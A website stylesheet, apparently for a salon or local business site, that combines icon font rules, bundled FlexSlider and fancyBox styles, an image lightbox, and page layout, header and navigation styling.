.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; vertical-align: initial; margin-right: 4px; }

.icon-pinterest:before { content: "\e001"; vertical-align: initial; margin-right: 4px; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; vertical-align: initial; margin-right: 4px; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-tiktok { top: 0; height: 18px; width: 18px; fill: #108bc9; margin-right: 15%; }

.icon-tiktok:active, .icon-tiktok:hover { fill: #FFFFFF; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2, #container .h2, #container #salon-search__results h3, #salon-search__results #container h3, #container #salon-search__results .h3, #salon-search__results #container .h3 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .h2 span, #container #salon-search__results h3 span, #salon-search__results #container h3 span, #container #salon-search__results .h3 span, #salon-search__results #container .h3 span { color: #666; }

#container h2[data-caption]:before, #container .h2[data-caption]:before, #container #salon-search__results h3[data-caption]:before, #salon-search__results #container h3[data-caption]:before, #container #salon-search__results .h3[data-caption]:before, #salon-search__results #container .h3[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

footer { font-size: 0.875em; /* 14 */ color: #aaa; border-top: 1px solid #ddd; padding-top: 2.143em; /* 30 (14) */ margin-top: 2.143em; /* 30 (14) */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #2f3f44; }

h1 { color: #010101; font-weight: 400; margin-bottom: 1.625rem; text-shadow: 0px 1px 0px #ffffff; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { color: #108bc9; font-weight: 400; }

h3, .h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #ccc; color: #fff; background-color: #a4de62; }

.heading { font-family: "Varela Round", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

iframe { width: 100%; min-height: 15.625rem; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

.picframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; text-shadow: 0px 1px 0px #ffffff; border-radius: 5px; padding: 10px; background: #ffffff; }

.picframe h2, .picframe .h2, .picframe #salon-search__results h3, #salon-search__results .picframe h3, .picframe #salon-search__results .h3, #salon-search__results .picframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.boxframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; border-radius: 5px; padding: 30px; }

.boxframe a { font-size: 1.25rem !important; font-family: 'Source Sans Pro'; text-shadow: 0px 1px 0px #000000; background: rgba(255, 255, 255, 0.5); margin: 0; }

.boxframe a:hover { background: white; -webkit-transition: background 1s ease; transition: background 1s ease; color: #073c57; }

.boxframe h2, .boxframe .h2, .boxframe #salon-search__results h3, #salon-search__results .boxframe h3, .boxframe #salon-search__results .h3, #salon-search__results .boxframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.content-aside-1 { background: #6eccf5; background-image: url("/images/people-featured-box.png"), url("[data-uri]"); background-position: bottom right, 50% 50%; background-repeat: no-repeat,repeat; }

.content-aside-1 a { color: #0b5e88; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-2, .content-aside-3 { background: #b4eb85; background-image: url("[data-uri]"); }

.content-aside-2 a, .content-aside-3 a { color: #577e29; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-3 { display: none; }

.content-aside-4 { background: #094580; color: #fff; text-shadow: 0px 1px 0px #000000; background-image: url("[data-uri]"); }

.content-aside-4 h2, .content-aside-4 .h2, .content-aside-4 #salon-search__results h3, #salon-search__results .content-aside-4 h3, .content-aside-4 #salon-search__results .h3, #salon-search__results .content-aside-4 .h3 { color: #fff; text-shadow: 0px 1px 0px #000000; }

.content-aside-4 .button, .content-aside-4 .boxframe a, .boxframe .content-aside-4 a { color: #fff; }

.content-aside-4 .button:hover, .content-aside-4 .boxframe a:hover, .boxframe .content-aside-4 a:hover { color: #000; text-shadow: none; background: white; -webkit-transition: background 1s ease; transition: background 1s ease; }

.picframe { margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #0a5379; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button, .boxframe a { font-family: "Varela Round", sans-serif; border-radius: 3px; font-size: 1.875rem; }

.phone-banner { background: url("/images/clouds-banner.png"), url("/images/phone-bg.jpg"); background-repeat: repeat-x,no-repeat; background-position: center bottom; background-size: auto,cover; padding: 60px 0 100px; }

.phone-banner .phone-number { font-size: 1.875rem; font-weight: 700; color: #fff; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.5); font-family: "Varela Round", sans-serif; }

.phone-banner .footer-banner-header { font-family: "Varela Round", sans-serif; color: #fff; font-size: 2.25rem; margin-bottom: 1.875rem; }

.phone-banner .secondary { color: #2f3c23; text-shadow: 0px 1px 0px #ffffff; margin: 0 0.625rem; }

@media only screen and (max-width: 40em) { .phone-banner .secondary { width: 100%; margin: 0.625rem 0; } }

.phone-banner .secondary:hover { text-shadow: none; }

@media only screen and (min-width: 40.0625em) { .phone-banner .phone-number { font-size: 3rem; } }

.event_contentcolumn { padding: 1.25rem; }

.event_header { font-size: 1.5rem; }

div.event_datedescription { margin-top: 0.9375rem; font-size: 1.125rem !important; }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem; }

.content .content-text h3, .content .content-text .h3 { font-size: 1.125rem; color: #108bc9; background: none; border: 0; padding-left: 0; line-height: 1.875rem; }

.content .content-text p { font-size: 1.125rem; }

.content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: 100%; }

.content .content-text .button.secondary, .content .content-text .boxframe a.secondary, .boxframe .content .content-text a.secondary { color: #073c57; }

.content .content-sub-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: auto; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-text h2, .content .content-text .h2, .content .content-text #salon-search__results h3, #salon-search__results .content .content-text h3, .content .content-text #salon-search__results .h3, #salon-search__results .content .content-text .h3 { font-size: 1.875rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; background: url("/images/content-bg.png"); background-color: #fff; background-repeat: no-repeat; background-position: top; min-height: 550px; }

.content.home-arch2 .content-text { padding: 1.875rem; }

.content.home-arch2 .button, .content.home-arch2 .boxframe a, .boxframe .content.home-arch2 a { font-size: 1.375rem; color: #2f3c23; padding: 18px 28px; margin-right: 20px; border-radius: 5px; text-shadow: 0px 1px 0px #ffffff; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 3.75rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

@media only screen and (min-width: 40.0625em) { .full-page .content-text { padding: 40px 30px; } }

@media only screen and (min-width: 64.063em) { .full-page .content-text { padding: 60px 30px; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { text-align: center; background-color: #fff; }

header.page-header .cloud-header-border { padding: 0.875rem 0; background-image: url("/images/clouds-banner.png"), url("/images/banner-gradient.png"); background-position: bottom; background-size: auto,cover; background-repeat: repeat-x, repeat-x; }

@media only screen and (max-width: 40em) { header.page-header .branding img { height: auto; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header .branding img { max-width: 500px; } }

header.page-header .phone { -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header.is-stuck { position: fixed; display: block; width: 100%; z-index: 10000; left: 0; top: 0; }

@media only screen and (max-width: 40em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

header.page-header .logo { margin: 3.125rem 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #108bc9; font-size: 0.75em; font-weight: 700; text-align: center; font-family: 'Lato',sans-serif; }

header.page-header .phone { color: #208cba; font-size: 2.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header .cloud-header-border { padding: 0.875rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 3.125rem 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { background-image: url("/images/clouds-header.png"), url("/images/banner-gradient.png"); background-position: bottom; background-repeat: no-repeat, repeat-x; background-size: auto,cover; text-align: right; }
  header.page-header .cloud-header-border { background-image: url("/images/header-phone.png"); background-position: right 18% bottom; background-repeat: no-repeat; }
  header.page-header .branding { text-align: left; }
  header.page-header .page-header__logos:first-child img { float: left; }
  header.page-header .page-header__logos img { width: auto; max-height: 130px; }
  header.page-header .phone { color: #fff; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.39); }
  header.page-header .logo { margin: 0 0 1.875rem 0; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 1.25rem 3.4375rem 0 0; } }

.contain-to-grid { position: absolute; background: url("/images/nav-bg.jpg"); top: 0; z-index: 100; }

.contain-to-grid.nav-stuck { position: fixed; top: 0; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { top: auto; } }

.top-bar { position: absolute; top: 0; width: 100%; z-index: 4; }

.top-bar a { text-decoration: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.3); }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid url("/images/nav-bg-over.jpg"); }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid url("/images/nav-bg-over.jpg"); } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top-bar-section li:first-child a::before, .top-bar .top-bar-section li:hover + li a::before, .top-bar .top-bar-section li.active a::before { content: none; }
  .top-bar .top-bar-section li a { position: relative; }
  .top-bar .top-bar-section li a:hover::before { content: none; }
  .top-bar .top-bar-section li a::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #108bc9; }
  .top-bar .top-bar-section li li { width: 100%; }
  .top-bar .top-bar-section li li a::before { content: none; }
  .top-bar .top-bar-section > ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: stretch; -ms-flex-pack: stretch; justify-content: stretch; }
  .top-bar .top-bar-section > ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; float: none; }
  .top-bar .top-bar-section > ul > li > a { text-align: center; }
  .top-bar .top-bar-section ul li > a { margin: 0 auto; }
  .top-bar .top-bar-section ul li > a { padding: 0 0.3125rem; }
  .top-bar .top-bar-section li.active + li a::before { content: none; } }

@media only screen and (min-width: 90.0625em) { .top-bar .top-bar-section ul li > a { padding: 0 1.125rem; } }

[data-magellan-expedition], [data-magellan-expedition-clone] { padding: 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; border-radius: 3px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.25rem 3.125rem 1.25rem 1.25rem; background: #128BC9; color: #FFFFFF; font-size: 1.125rem; line-height: 1.2; font-weight: 400; border: 1px solid #073C57; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #FFFFFF; top: calc(50% - 2px); right: 1.25rem; width: 0.9375rem; height: 0.1875rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #073C57; -webkit-transition: 0.3s; transition: 0.3s; }

